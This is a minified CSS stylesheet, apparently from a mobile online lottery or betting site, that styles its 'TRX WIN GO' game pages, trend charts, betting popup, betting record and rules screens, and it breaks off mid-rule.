.Trend__C-body2>div[data-v-d0cabac3]:not(.list-fooder):nth-child(odd){background-color:#ffe8e8}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-body2>div.list-fooder[data-v-d0cabac3]{height:1.25rem;padding:unset;background-color:#fff;border-bottom-right-radius:1.25rem;border-bottom-left-radius:1.25rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-IssueNumber[data-v-d0cabac3]{text-align:center;color:#3d3d3d}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num[data-v-d0cabac3]{position:relative;display:flex;height:1.13rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item[data-v-d0cabac3]{margin-right:.25rem;color:#bbb;border:1px solid #bbbbbb}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action0[data-v-d0cabac3],.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action5[data-v-d0cabac3],.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action2[data-v-d0cabac3],.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action4[data-v-d0cabac3],.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action6[data-v-d0cabac3],.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action8[data-v-d0cabac3],.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action1[data-v-d0cabac3],.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action3[data-v-d0cabac3],.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action7[data-v-d0cabac3],.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action9[data-v-d0cabac3]{width:1rem;height:1rem;position:relative;z-index:10;color:#fff;border:none;background-size:100%}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action0[data-v-d0cabac3]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/n0_bg-11c706f4.png)}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action0 .text[data-v-d0cabac3]{background:linear-gradient(143deg,#fe565c 51.71%,#a943f7 51.72%)!important;background-clip:text!important;-webkit-background-clip:text!important;-webkit-text-fill-color:transparent!important;font-weight:700}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action5[data-v-d0cabac3]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/n5_bg-6583959f.png)}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action5 .text[data-v-d0cabac3]{background:linear-gradient(143deg,#4ccb86 51.71%,#a943f7 51.72%)!important;background-clip:text!important;-webkit-background-clip:text!important;-webkit-text-fill-color:transparent!important;font-weight:700}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action2[data-v-d0cabac3],.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action4[data-v-d0cabac3],.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action6[data-v-d0cabac3],.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action8[data-v-d0cabac3]{background-image:url([data-uri])}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action2 .text[data-v-d0cabac3],.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action4 .text[data-v-d0cabac3],.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action6 .text[data-v-d0cabac3],.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action8 .text[data-v-d0cabac3]{color:#e93333!important}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action1[data-v-d0cabac3],.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action3[data-v-d0cabac3],.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action7[data-v-d0cabac3],.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action9[data-v-d0cabac3]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/green_bg-7aaea659.png)}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action1 .text[data-v-d0cabac3],.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action3 .text[data-v-d0cabac3],.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action7 .text[data-v-d0cabac3],.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action9 .text[data-v-d0cabac3]{color:#2f9c61!important}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-BS[data-v-d0cabac3]{margin-left:.63rem;color:#fff;background:linear-gradient(90deg,#ff9000 0%,#ffd000 100%)}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-BS.isB[data-v-d0cabac3]{background:linear-gradient(90deg,#00bdff 0%,#5bcdff 100%)}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num>div[data-v-d0cabac3]{width:.88rem;height:.88rem;text-align:center;border-radius:50%;line-height:.88rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-body2 .line-canvas[data-v-d0cabac3]{position:absolute;top:50%;left:0;z-index:9;width:100%!important;height:2.5rem!important}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-foot[data-v-d0cabac3]{padding:1.13rem 6rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-foot[data-v-d0cabac3] .van-pagination{width:100%}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-foot[data-v-d0cabac3] .van-pagination .van-pagination__items{justify-content:space-around}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-foot[data-v-d0cabac3] .van-pagination .van-pagination__items .van-pagination__item--prev,.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-foot[data-v-d0cabac3] .van-pagination .van-pagination__items .van-pagination__item--next{max-width:2.5rem;border-radius:.38rem;background:linear-gradient(90deg,#ff962c,#fd5810)}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-foot[data-v-d0cabac3] .van-pagination .van-pagination__items .van-pagination__item--prev .van-icon,.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-foot[data-v-d0cabac3] .van-pagination .van-pagination__items .van-pagination__item--next .van-icon{color:#fff;font-size:1.25rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-foot[data-v-d0cabac3] .van-pagination .van-pagination__items .van-pagination__item--prev.van-pagination__item--disabled,.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-foot[data-v-d0cabac3] .van-pagination .van-pagination__items .van-pagination__item--prev .van-pagination__item--disabled:active,.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-foot[data-v-d0cabac3] .van-pagination .van-pagination__items .van-pagination__item--next.van-pagination__item--disabled,.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-foot[data-v-d0cabac3] .van-pagination .van-pagination__items .van-pagination__item--next .van-pagination__item--disabled:active{pointer-events:none;background:#d8d8d8}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-foot[data-v-d0cabac3] .van-pagination .van-pagination__items .van-pagination__item--prev.van-pagination__item--disabled .GameRecord__C-icon,.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-foot[data-v-d0cabac3] .van-pagination .van-pagination__items .van-pagination__item--prev .van-pagination__item--disabled:active .GameRecord__C-icon,.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-foot[data-v-d0cabac3] .van-pagination .van-pagination__items .van-pagination__item--next.van-pagination__item--disabled .GameRecord__C-icon,.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-foot[data-v-d0cabac3] .van-pagination .van-pagination__items .van-pagination__item--next .van-pagination__item--disabled:active .GameRecord__C-icon{color:#7f7f7f}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-foot[data-v-d0cabac3] .van-pagination .van-pagination__items .van-pagination__page-desc{color:#000}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .MyGameRecord__C[data-v-d0cabac3]{width:calc(100% - 2.13rem);margin:0 auto 7.5rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .game-amount[data-v-d0cabac3]{position:fixed;bottom:0;left:50%;max-width:var(--app-width);width:100%;padding:.88rem .88rem 1.25rem;background-color:#fff;box-shadow:0 -1.88rem 3.13rem #3f45534d;border-radius:.88rem .88rem 0 0;transform:translate(-50%,82%);transition:transform .3s ease-in-out,-webkit-transform .3s ease-in-out;z-index:999;box-sizing:border-box}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .game-amount.action[data-v-d0cabac3]{transform:translate(-50%)!important}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .game-amount .clear[data-v-d0cabac3]{height:2.38rem;position:absolute;top:-1.5rem;right:0;cursor:pointer}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .game-amount .Betting__Popup-head .txt[data-v-d0cabac3]{font-size:.75rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .game-amount .Betting__Popup-head .amount[data-v-d0cabac3]{color:#404653;font-size:1rem;font-weight:700}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .game-amount .Betting__Popup-head .refreshing[data-v-d0cabac3]{animation:myRotate-d0cabac3 1s linear infinite;cursor:pointer}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .game-amount .Betting__Popup-head .recharge[data-v-d0cabac3]{margin-left:.31rem;background:linear-gradient(90deg,#ff962c,#fd5810);color:#fff;padding:.25rem .63rem;border-radius:.19rem;font-size:.75rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .game-amount .Betting__Popup-head .history[data-v-d0cabac3]{font-size:.75rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .game-amount .Betting__Popup-head .history a[data-v-d0cabac3]{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline;background:transparent;text-decoration:none;color:#232323}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .game-amount .Betting__Popup-head .history a .img[data-v-d0cabac3]{margin-left:.31rem;width:.75rem}@media screen and (max-width: 600px){.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .game-amount[data-v-d0cabac3]{width:100%}}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__Popup-body[data-v-d0cabac3]{padding:0 .25rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__Popup-body .Betting__Popup-body-line[data-v-d0cabac3]{display:flex;justify-content:space-between;color:#4d4d4d;font-size:.75rem;line-height:1.88rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__Popup-body .Betting__Popup-body-line+div[data-v-d0cabac3]{margin-top:1rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__Popup-body .Betting__Popup-body-line[data-v-d0cabac3]:last-child{justify-content:flex-start}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__Popup-body .Betting__Popup-body-line .Betting__Popup-body-select-img[data-v-d0cabac3]{height:1.88rem;width:1.88rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__Popup-body .Betting__Popup-body-line .Betting__Popup-body-select-text[data-v-d0cabac3]{color:#fff;padding:0 .63rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__Popup-body .Betting__Popup-body-line .Betting__Popup-body-line-list[data-v-d0cabac3]{display:flex;justify-content:space-between}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__Popup-body .Betting__Popup-body-line .Betting__Popup-body-line-list .Betting__Popup-body-line-item[data-v-d0cabac3]{padding:0 .63rem;background:#f0f0f0;color:#697984;border-radius:.31rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__Popup-body .Betting__Popup-body-line .Betting__Popup-body-line-list .Betting__Popup-body-line-item+div[data-v-d0cabac3]{margin-left:.5rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__Popup-body .Betting__Popup-body-line .Betting__Popup-body-line-list .Betting__Popup-body-line-item.r[data-v-d0cabac3]{border:1px solid #cccccc;background:#fff;cursor:pointer;border-radius:1rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__Popup-body .Betting__Popup-body-line .Betting__Popup-body-line-btnL[data-v-d0cabac3]{display:flex;align-items:center;justify-content:center}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__Popup-body .Betting__Popup-body-line .Betting__Popup-body-line-btnL .Betting__Popup-input[data-v-d0cabac3]{width:5.63rem;margin:0 .5rem;padding:1px .75rem;border:1px solid #d3d3d3}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__Popup-body .Betting__Popup-body-line .Betting__Popup-body-line-btnL .Betting__Popup-input[data-v-d0cabac3] .van-field{padding:1px 0}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__Popup-body .Betting__Popup-body-line .Betting__Popup-body-line-btnL .Betting__Popup-input[data-v-d0cabac3] .van-field__control{text-align:center;font-size:1rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__Popup-foot[data-v-d0cabac3]{display:flex;height:2.38rem;text-align:center;color:#fff;font-size:.75rem;line-height:2.38rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__Popup-foot .Betting__Popup-foot-c[data-v-d0cabac3]{flex:1;background:#f0f0f0;color:#666;border-radius:.31rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__Popup-foot .Betting__Popup-foot-s[data-v-d0cabac3]{flex:2;background:#cbcddc;color:#fff;text-align:center;border-radius:.31rem;margin-left:.63rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__Popup-foot .bgcolor[data-v-d0cabac3]{pointer-events:all;color:#fff;background:var(--main-color-1)}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__Popup-btn[data-v-d0cabac3]{flex:none;width:1.88rem;height:1.88rem;padding:0;text-align:center;pointer-events:none;background:#f2f2f2;color:#fff;font-size:1.75rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .bgcolor[data-v-d0cabac3]{pointer-events:all;background:linear-gradient(90deg,#ff962c,#fd5810)!important;color:#fff!important;border:1px solid #ff962c!important}.home_allLotteryGames_TRX_WIN_GO_page .num-green[data-v-d0cabac3]{border-radius:.31rem;background:linear-gradient(90deg,#00be50 0%,#9bdf00 100%);box-shadow:0 0 .63rem #00000026}.home_allLotteryGames_TRX_WIN_GO_page .num-violet[data-v-d0cabac3]{border-radius:.31rem;background:linear-gradient(90deg,#480ac5 0%,#b36ff8 100%);box-shadow:0 0 .63rem #00000026}.home_allLotteryGames_TRX_WIN_GO_page .num-red[data-v-d0cabac3]{border-radius:.31rem;background:linear-gradient(90deg,#fd0261 0%,#ff8a96 100%);box-shadow:0 0 .63rem #00000026}.home_allLotteryGames_TRX_WIN_GO_page .num-big[data-v-d0cabac3]{border-radius:.31rem;background:linear-gradient(90deg,#00bdff 0%,#5bcdff 100%);box-shadow:0 0 .63rem #00000026}.home_allLotteryGames_TRX_WIN_GO_page .num-small[data-v-d0cabac3]{border-radius:.31rem;background:linear-gradient(90deg,#ff9000 0%,#ffd000 100%);box-shadow:0 0 .63rem #00000026}.home_allLotteryGames_TRX_WIN_GO_page .c-row[data-v-d0cabac3]{display:flex}.home_allLotteryGames_TRX_WIN_GO_page .c-row-between[data-v-d0cabac3]{justify-content:space-between}.home_allLotteryGames_TRX_WIN_GO_page .c-row-middle[data-v-d0cabac3]{align-items:center}.home_allLotteryGames_TRX_WIN_GO_page .c-line[data-v-d0cabac3]{margin:.63rem 0;display:flex;align-items:center;color:#40465380;line-height:1.5rem;border-bottom:1px solid rgba(54,78,135,.1)}.home_allLotteryGames_TRX_WIN_GO_page .c-row-center[data-v-d0cabac3],.home_allLotteryGames_TRX_WIN_GO_page .c-row-middle-center[data-v-d0cabac3]{justify-content:center}.home_allLotteryGames_TRX_WIN_GO_page .c-row-middle-center[data-v-d0cabac3]{align-items:center}@keyframes myRotate-d0cabac3{0%{-webkit-transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg)}to{-webkit-transform:rotate(1turn)}}.urPKStyle .TimeLeft__C-name[data-v-d0cabac3]{left:0!important;right:.75rem;width:fit-content}.urPKStyle .TimeLeft__C-id[data-v-d0cabac3]{left:0!important;right:.75rem}.urPKStyle .TimeLeft__C-text[data-v-d0cabac3]{left:.81rem;right:0!important;text-align:left}.urPKStyle .TimeLeft__C-time[data-v-d0cabac3]{left:.88rem;right:0!important}.urPKStyle .Betting__Popup-head img[data-v-d0cabac3]{margin-right:.31rem}.urPKStyle .Trend__C .Trend__C-body2-Num-item[data-v-d0cabac3]{margin-right:0!important;margin-left:.25rem}.urPKStyle .Betting__Popup-foot-s[data-v-d0cabac3]{margin-left:0!important;margin-right:.63rem}.urPKStyle .Betting__Popup-body-line span[data-v-d0cabac3]{margin-right:0!important;margin-left:.25rem}.urPKStyle .Betting__Popup-body-line-item+div[data-v-d0cabac3]{margin-left:0!important;margin-right:.5rem}.home_allLotteryGames_TRX_WIN_GO_Iframe_page .home_allLotteryGames_TRX_WIN_GO_Iframe_container .iframe[data-v-93a24b54]{position:relative;overflow:hidden;width:100%;height:calc(100 * var(--vh));background:#eee}.home_allLotteryGames_bettingRecordWin_page[data-v-8dcf6b49]{background:linear-gradient(180deg,#4c0105 7.38%,#570207 36.91%);height:calc(100 * var(--vh))}.home_allLotteryGames_bettingRecordWin_page .home_allLotteryGames_bettingRecordWin_container .van-tabs__line[data-v-8dcf6b49]{background-color:var(--main-color-1)}.home_allLotteryGames_bettingRecordWin_page .home_allLotteryGames_bettingRecordWin_container .van-tab--active[data-v-8dcf6b49]{color:#323233;font-weight:500}.home_allLotteryGames_bettingRecordWin_page .home_allLotteryGames_bettingRecordWin_container .record[data-v-8dcf6b49]{margin:.25rem 0 1rem}.home_allLotteryGames_bettingRecordWin_page[data-v-8dcf6b49] .van-tabs .van-tabs__nav{background-color:transparent;padding-bottom:0}.home_allLotteryGames_bettingRecordWin_page[data-v-8dcf6b49] .van-tabs .van-tab{color:#fff;height:1.25rem;margin-top:.75rem;margin-bottom:.25rem}.home_allLotteryGames_bettingRecordWin_page[data-v-8dcf6b49] .van-tabs .van-tab__text--ellipsis{overflow:visible;width:100%}.home_allLotteryGames_bettingRecordWin_page[data-v-8dcf6b49] .van-tabs .nav_tab_title{display:flex;align-items:center;justify-content:center;position:relative}.home_allLotteryGames_bettingRecordWin_page[data-v-8dcf6b49] .van-tabs .nav_tab_title .title{display:-webkit-box;overflow:hidden;-webkit-line-clamp:1;-webkit-box-orient:vertical}.home_allLotteryGames_bettingRecordWin_page[data-v-8dcf6b49] .van-tabs .nav_tab_title img{position:absolute;right:-.31rem;height:.81rem;width:.19rem}.home_allLotteryGames_bettingRecordWin_page[data-v-8dcf6b49] .van-tabs .van-tabs__line{bottom:.25rem;background-color:#fbe673!important;width:1.25rem;height:.13rem;border-radius:none}.home_allLotteryGames_bettingRecordWin_page[data-v-8dcf6b49] .van-tabs .van-tab--active{color:#fbe673}body:not([theme=theme1]) .home_allLotteryGames_bettingRecordWin_page[data-v-8dcf6b49]{background:var(--gradient-color-2)}body:not([theme=theme1]) .home_allLotteryGames_bettingRecordWin_page[data-v-8dcf6b49] .van-tabs .van-tabs__line{background-color:var(--main-color-4)!important}body:not([theme=theme1]) .home_allLotteryGames_bettingRecordWin_page[data-v-8dcf6b49] .van-tabs .van-tab--active{color:var(--main-color-4)}.home_allLotteryGames_rules_page .home_allLotteryGames_rules_container .content[data-v-b446707b]{flex:1;flex-direction:column;height:calc(100% - 5.63rem)}.home_allLotteryGames_rules_page .home_allLotteryGames_rules_container .content .rule-page[data-v-b446707b]{font-size:.75rem;padding:1.25rem;height:calc(100vh - 1.25rem);overflow-y:auto;background:#fff}.home_allLotteryGames_rules_page .home_allLotteryGames_rules_container .content .rule-page .rule-header[data-v-b446707b]{display:flex;align-items:center;justify-content:center}.home_allLotteryGames_rules_page .home_allLotteryGames_rules_container .content .rule-page .rule-header .light-icon[data-v-b446707b]{width:2rem;height:2rem;border-radius:1.25rem;background:url([data-uri]) 50% 50% no-repeat;background-size:100%}.home_allLotteryGames_rules_page .home_allLotteryGames_rules_container .content .rule-page .rule-header .tip-list[data-v-b446707b]{width:100%}.home_allLotteryGames_rules_page .home_allLotteryGames_rules_container .content .rule-page .rule-header .tip-list>p[data-v-b446707b]{text-indent:1rem;line-height:1.5rem;font-size:.88rem;color:#666;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.home_allLotteryGames_rules_page .home_allLotteryGames_rules_container .content .rule-page .rule-game__picker[data-v-b446707b]{position:relative;width:100%;height:2.5rem;line-height:2.5rem;text-indent:1rem;color:#333;margin:1.25rem auto}.home_allLotteryGames_rules_page .home_allLotteryGames_rules_container .content .rule-page .rule-game__picker .select-value[data-v-b446707b]{width:100%;position:absolute;margin:auto;font-size:.88rem;background:#fff;border:1px solid #d4d4d4;border-radius:.38rem}.home_allLotteryGames_rules_page .home_allLotteryGames_rules_container .content .rule-page .rule-game__picker[data-v-b446707b] .van-picker{background:unset!important;display:unset;flex-direction:unset}.home_allLotteryGames_rules_page .home_allLotteryGames_rules_container .content .rule-page .rule-game__picker[data-v-b446707b] .van-picker .van-picker__toolbar{order:unset;justify-content:space-between;margin:unset;border-bottom:1px solid #dcdcdc}.home_allLotteryGames_rules_page .home_allLotteryGames_rules_container .content .rule-page .rule-game__picker[data-v-b446707b] .van-picker .van-picker__toolbar .van-picker__title{position:unset;transform:unset;color:#000;font-weight:400}.home_allLotteryGames_rules_page .home_allLotteryGames_rules_container .content .rule-page .rule-game__picker[data-v-b446707b] .van-picker .van-picker__toolbar .van-picker__cancel{width:unset;height:unset;background:unset;box-shadow:unset;border-radius:unset;color:#666}.home_allLotteryGames_rules_page .home_allLotteryGames_rules_container .content .rule-page .rule-game__picker[data-v-b446707b] .van-picker .van-picker__toolbar .van-picker__confirm{width:unset;height:unset;background:unset;border:unset;border-image-source:unset;box-shadow:unset;border-radius:unset;color:#fd5810}.home_allLotteryGames_rules_page .home_allLotteryGames_rules_container .content .rule-page .rule-game__picker[data-v-b446707b] .van-picker .van-picker__columns{order:unset}.home_allLotteryGames_rules_page .home_allLotteryGames_rules_container .content .rule-page .rule-game__picker[data-v-b446707b] .van-picker .van-picker__columns .van-picker-column__item{color:unset}.home_allLotteryGames_rules_page .home_allLotteryGames_rules_container .content .rule-page .rule-game__picker[data-v-b446707b] .van-picker .van-picker__columns .van-picker-column__item:not(.van-picker-column__item--selected){opacity:unset}.home_allLotteryGames_rules_page .home_allLotteryGames_rules_container .content .rule-page .rule-game__picker[data-v-b446707b] .van-picker .van-picker__columns .van-picker__mask{background-image:unset}.home_allLotteryGames_rules_page .home_allLotteryGames_rules_container .content .rule-page[data-v-b446707b] .rule-content .title1{font-size:1.13rem;padding:.63rem 0;margin-top:.63rem}.home_allLotteryGames_rules_page .home_allLotteryGames_rules_container .content .rule-page[data-v-b446707b] .rule-content .title3{color:#f11e23;font-weight:700}.home_allLotteryGames_rules_page .home_allLotteryGames_rules_container .content .rule-page[data-v-b446707b] .rule-content .title1,.home_allLotteryGames_rules_page .home_allLotteryGames_rules_container .content .rule-page[data-v-b446707b] .rule-content .title2{color:#232323;font-weight:700}.home_allLotteryGames_rules_page .home_allLotteryGames_rules_container .content .rule-page[data-v-b446707b] .rule-content ._rule>p{font-size:.88rem;color:#343434;line-height:1.5rem}.close-box[data-v-41fc1339]{margin:1.25rem auto}[data-v-41fc1339]{letter-spacing:.5px}[data-v-41fc1339]::-webkit-scrollbar{display:none}[data-v-41fc1339] .van-dialog{background:none;border-radius:unset;overflow:initial!important;top:53%;width:18.25rem}.main_modal[data-v-41fc1339]{position:relative;z-index:3000}.main_modal 